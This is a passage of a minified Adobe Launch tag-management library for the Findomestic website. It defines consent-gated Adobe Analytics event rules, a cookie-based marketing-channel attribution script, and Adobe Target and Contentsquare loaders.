e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di interazione - scelta provider SPID:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event60",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"interazione - scelta provider SPID",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLe5de9ff8726f4e1886f687786b4a29f2",
name:"AA - simulazione richiesta prestito - back (event71)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"back",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di simulazione richiesta prestito - back:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event71",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"back",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLe6243a6e71504b749d3c0eb47f05a348",name:"AA - richiesta prestito e-commerce - inizio (event72, event205)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_prestito_ec_inizio",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta prodotto - prestito ecommerce - inizio:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event72, event205",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta prodotto - prestito ecommerce - inizio",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLe6ac3916db5f425396dbb09bc5b74cdb",name:"AA - richiesta conto corrente - inizio (event21, event211)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_conto_corrente_inizio",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta conto corrente - inizio:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event21, event211",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta conto corrente - inizio",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLe845c7293f404fc5a7d168a7b2aba256",name:"AA - interazione campagna interna (event37)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"interazione_lead",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di interazione lead interno:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event37",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"interazione lead interno",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLe8c6ab87322d4d44a3c9b2cab87d0c93",name:"AA - pagamento bollettini (event10)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"pagamento_bollettino",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di pagamento bollettini:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event10",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"pagamento bollettino %dL - tipologia bollettino%",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLeaf976fdaf6e4e79a6e509b8489e7621",name:"AA - interazione con panel (event99)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"panel_link",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di interazione - interazione panel homepage:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event99",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"interazione - interazione panel homepage",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLed85696f3a2b496eb2367837692448f8",name:"AA - Richiesta rata installment - inizio (event82)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_rateizzazione_inizio",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta rateizzazione - inizio:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event82",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta rateizzazione - inizio",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLedccb592c5e1424fa1c5bde09dc42007",name:"AA - richiesta mobility - inizio (event86)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_mobility_inizio",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta prodotto - mobility - inizio:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event86",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta prodotto - mobility - inizio",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLee5b844f036f4c0c88d408b769d6866c",name:"AA - aftersales - upload - completed (event95)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"upload_complete",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di aftersales - upload - completed:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event95",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"aftersales - upload - completed",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLef52967d873648299c94ef72905583f4",name:"AA - rbp repricing (event44)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"rbp_repricing",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di rbp repricing:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event44",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"rbp repricing",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLefdf4f76730245d1a5df6292a32a96a7",name:"AA - acquisto polizza libera - cancellazione (event54)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"polizza_libera_canc",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di cancellazione polizza libera:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event54",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"cancellazione polizza libera",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLf2dc93bc4c964084b524c2b11a0de9aa",name:"Script - Last Touch Paid",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:'var paid = [\n[/^([a-z0-9]+|_)?\\|ppc\\|([a-z]+|_)?\\|([0-9]+|_)?\\|pp\\|([a-z]+|_)?\\|brn$/,"101 Prestito - Brand"],\n[/^([a-z0-9]+|_)?\\|ppc\\|([a-z]+|_)?\\|([0-9]+|_)?\\|pp\\|([a-z]+|_)?\\|gnr$/,"102 Prestito - No Brand"],\n[/^([a-z0-9]+|_)?\\|ppc\\|([a-z]+|_)?\\|([0-9]+|_)?\\|pp\\|([a-z]+|_)?\\|brn_sl/,"103 Prestito - Brand - Sitelink"],\n[/^([a-z0-9]+|_)?\\|ppc\\|([a-z]+|_)?\\|([0-9]+|_)?\\|pp\\|([a-z]+|_)?\\|gnr_sl/,"104 Prestito - No Brand - Sitelink"],\n[/^([a-z0-9]+|_)?\\|dis\\|([a-z]+|_)?\\|([0-9]+|_)?\\|pp/, "107 Prestito - Display"],\n[/^([a-z0-9]+|_)?\\|dem\\|([a-z]+|_)?\\|([0-9]+|_)?\\|pp/,"105 Prestito - Dem"],\n[/^([a-z0-9]+|_)?\\|scp\\|([a-z]+|_)?\\|([0-9]+|_)?\\|pp/,"106 Prestito - Social Paid"],\n[/^([a-z0-9]+|_)?\\|ppc\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cp\\|([a-z]+|_)?\\|brn$/,"201 Carta - Brand"],\n[/^([a-z0-9]+|_)?\\|ppc\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cp\\|([a-z]+|_)?\\|gnr$/,"202 Carta - No Brand"],\n[/^([a-z0-9]+|_)?\\|ppc\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cp\\|([a-z]+|_)?\\|brn_sl/,"203 Carta - Brand - Sitelink"],\n[/^([a-z0-9]+|_)?\\|ppc\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cp\\|([a-z]+|_)?\\|gnr_sl/,"204 Carta - No Brand - Sitelink"],\n[/^([a-z0-9]+|_)?\\|dis\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cp/,"207 Carta - Display"],\n[/^([a-z0-9]+|_)?\\|dem\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cp/,"205 Carta - Dem"],\n[/^([a-z0-9]+|_)?\\|scp\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cp/,"206 Carta - Social Paid"],\n[/^([a-z0-9]+|_)?\\|ppc\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cq\\|([a-z_]+|_)?\\|brn$/,"301 Cqs - Brand"],\n[/^([a-z0-9]+|_)?\\|ppc\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cq\\|([a-z_]+|_)?\\|gnr$/,"302 Cqs - No Brand"],\n[/^([a-z0-9]+|_)?\\|ppc\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cq\\|([a-z_]+|_)?\\|brn_sl/,"303 Cqs - Brand - Sitelink"],\n[/^([a-z0-9]+|_)?\\|ppc\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cq\\|([a-z_]+|_)?\\|gnr_sl/,"304 Cqs - No Brand - Sitelink"],\n[/^([a-z0-9]+|_)?\\|dis\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cq/,"307 Cqs - Display"],\n[/^([a-z0-9]+|_)?\\|dem\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cq/,"305 Cqs - Dem"],\n[/^([a-z0-9]+|_)?\\|scp\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cq/,"306 Cqs - Social Paid"],\n[/^([a-z0-9]+|_)?\\|ppc\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cd\\|([a-z]+|_)?\\|brn$/,"401 Conto Deposito - Brand"],\n[/^([a-z0-9]+|_)?\\|ppc\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cd\\|([a-z]+|_)?\\|gnr$/,"402 Conto Deposito - No Brand"],\n[/^([a-z0-9]+|_)?\\|ppc\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cd\\|([a-z]+|_)?\\|brn_sl/,"403 Conto Deposito - Brand - Sitelink"],\n[/^([a-z0-9]+|_)?\\|ppc\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cd\\|([a-z]+|_)?\\|gnr_sl/,"404 Conto Deposito - No Brand - Sitelink"],\n[/^([a-z0-9]+|_)?\\|dis\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cd/,"407 Conto Deposito - Display"],\n[/^([a-z0-9]+|_)?\\|dem\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cd/,"405 Conto Deposito - Dem"],\n[/^([a-z0-9]+|_)?\\|scp\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cd/,"406 Conto Deposito - Social Paid"],\n[/^([a-z0-9]+|_)?\\|ppc\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cc\\|([a-z]+|_)?\\|brn$/,"501 Conto Corrente - Brand"],\n[/^([a-z0-9]+|_)?\\|ppc\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cc\\|([a-z]+|_)?\\|gnr$/,"502 Conto Corrente - No Brand"],\n[/^([a-z0-9]+|_)?\\|ppc\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cc\\|([a-z]+|_)?\\|brn_sl/,"503 Conto Corrente - Brand - Sitelink"],\n[/^([a-z0-9]+|_)?\\|ppc\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cc\\|([a-z]+|_)?\\|gnr_sl/,"504 Conto Corrente - No Brand - Sitelink"],\n[/^([a-z0-9]+|_)?\\|dis\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cc/,"507 Conto Corrente - Display"],\n[/^([a-z0-9]+|_)?\\|dem\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cc/,"505 Conto Corrente - Dem"],\n[/^([a-z0-9]+|_)?\\|scp\\|([a-z]+|_)?\\|([0-9]+|_)?\\|cc/,"506 Conto Corrente - Social Paid"],\n[/^dig\\_[a-z0-9]+\\_[a-z0-9]+\\_[a-z0-9]+\\_pp\\_[a-z0-9]+/,"107 Prestito - Display"]\n];\n\nvar notPaid = [\n[/^$/,"910 - Direct"],\n[/google\\.[a-z]{2,3}/,"920 - Organic"],\n[/google\\.[a-z]{2,3}\\.[a-z]{2,3}/,"920 - Organic"],\n[/com\\.google\\.android\\.googlequicksearchbox/,"920 - Organic"],\n[/bing\\.com/,"920 - Organic"],\n[/search\\.yahoo\\.com/,"920 - Organic"],\n[/int\\.search\\.myway\\.com/,"920 - Organic"],\n[/www\\.ecosia\\.org/,"920 - Organic"],\n[/duckduckgo\\.com/,"920 - Organic"],\n[/ricerca\\.virgilio\\.it/,"920 - Organic"],\n[/nortonsafe\\.search\\.ask\\.com/,"920 - Organic"],\n[/qwant\\.com/,"920 - Organic"],\n[/secure\\.ecredit\\.it/,"940 - Internal"],\n[/b2c\\.ecredit\\.it/,"940 - Internal"],\n[/findomestic\\.com/,"940 - Internal"],\n[/findomestic\\.it/,"940 - Internal"],\n[/cartaaura\\.it/,"940 - Internal"],\n[/ecredit\\.it/,"940 - Internal"],\n[/lamiacarta\\.it/,"940 - Internal"],\n[/nova\\.it/,"940 - Internal"],\n[/lamiacarta\\.nova\\.it/,"940 - Internal"],\n[/cartaoption\\.it/,"940 - Internal"],\n[/prestito\\.comevoglio\\.it/,"940 - Internal"],\n[/comevoglio\\.it/,"940 - Internal"],\n[/lamiarichiesta\\.it/,"940 - Internal"],\n[/mybankweb\\.icbpi\\.it/,"940 - Internal"],\n[/mybankwebtest\\.icbpi\\.it/,"940 - Internal"],\n[/lamiaareaclienti\\.it/,"940 - Internal"],\n[/.+\\|nl\\|.+/,"900 - Newsletter"],\n[/nl_.+/,"900 - Newsletter"],  \n[/.+/,"950 - Altro"]\n];\n\nvar lastTouch=(_satellite.getVar("query prm - campagna (cmid)")||document.referrer||""),lastPaid="", timeLastPaid="";\n\nfunction myReg (input,table){\n    for(i=0;i<table.length;i++){\n      if (table[i][0].test(input)){return table[i][1]}\n    }\n}\n\n/*se LastTouch non \xe8 paid*/\nif (!myReg(lastTouch,paid)) { \n  /*se cookie \xe8 paid*/\n  if (_satellite.cookie.get(\'cookieLastTouch\')){\n  lastPaid =_satellite.cookie.get(\'cookieLastTouch\');\n  timeLastPaid=_satellite.cookie.get(\'cookieTimeLastTouch\');\n  }\n  /*se cookie non \xe8 paid ed esiste*/\n  else {\n    if (_satellite.cookie.get(\'cookieLastTouchNotPaid\')){\n      lastPaid =_satellite.cookie.get(\'cookieLastTouchNotPaid\');\n      timeLastPaid=_satellite.cookie.get(\'cookieTimeLastTouch\');\n    }\n    else {\n      lastPaid = myReg(lastTouch,notPaid);\n      timeLastPaid=Date.now();\n      document.cookie = \'cookieTimeLastTouch\' +"=" + timeLastPaid + ";secure;domain=findomestic.it;path=/;max-age=2628000;";\n      document.cookie = \'cookieLastTouchNotPaid\' +"=" + myReg(lastTouch,notPaid) + ";secure;domain=findomestic.it;path=/;";\n    }\n  }\n}\n/*se LastTouch \xe8 paid*/\nelse {\n  document.cookie = \'cookieLastTouch\' +"=" + myReg(lastTouch,paid) + ";secure;domain=findomestic.it;path=/;max-age=2628000;";\n  timeLastPaid=Date.now();\n  document.cookie = \'cookieTimeLastTouch\' +"=" + timeLastPaid + ";secure;domain=findomestic.it;path=/;max-age=2628000;";\n  lastPaid = myReg(lastTouch,paid);\n}',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLfa2656a30165436595bc9e26c099327c",name:"Adobe Target - triggerView (pageview)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"pageview",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",ITA03,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",V101,"},timeout:2e3}],actions:[{modulePath:"adobe-target-v2/lib/triggerView.js",settings:{page:!0,viewName:"%pageName clean%"},timeout:2e3,delayNext:!0}]},{id:"RLfd902ecda90b4cb3a8023a53cb9857d1",name:"Contentsquare - Libreria",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",ITA02,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",V215,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!!(document.URL.includes("https://www.findomestic.it/")||document.URL.includes("/webapp/ecommerce/")||document.URL.includes("/webapp/personal-loan/"))}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RCb7e52ddd369e439b9c1ba4a3cc7aad6c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"contentsquare/src/lib/actions/uxaInstallation.js",settings:{setPathInput:"",setQueryInput:"",setPathCheckbox:!1,setQueryCheckbox:!1},timeout:2e3,delayNext:!0}]},{id:"RLffb5c266d19247a1a82c222bac83e652",name:"AA - richiesta mobility - aftersales fine (event88)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_mobility_aftersales_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta prodotto - mobility - aftersales fine:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event88",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta prodotto - mobility - aftersales fine",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]}]};var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function i(e){var i,n;return!1!==t(e)&&(void 0===(i=e.constructor)||!1!==t(n=i.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf"))}function n(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function r(e){return e.substr(0,e.indexOf("["))}function a(e,t,i){if(e.length&&dt(t)){var o=e[0];if(1!==e.length){var s=e.slice(1);if(!n(o))return a(s,t[o],i);var c=t[o=r(o)];Array.isArray(c)&&c.forEach((function(e){return a(s,e,i)}))}else t.hasOwnProperty(o)&&"string"==typeof t[o]&&(t[o]=i(t[o]))}}if(window.atob){var o="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},s=document,c=Object.assign,l=window,u=l,d=function(e,t,i,n){var r,a=Boolean(t&&Array.isArray(i)),o=Boolean(a&&e),s=document.createElement("a");if(a){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?s.href=u.location.protocol+e:s.href=e),s.hostname||c(),-1===i.indexOf(s.hostname)){var l=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw l.code="dynamic_host_not_allowed",l}}var d=function(){if(null!=r)return r;if(o){var 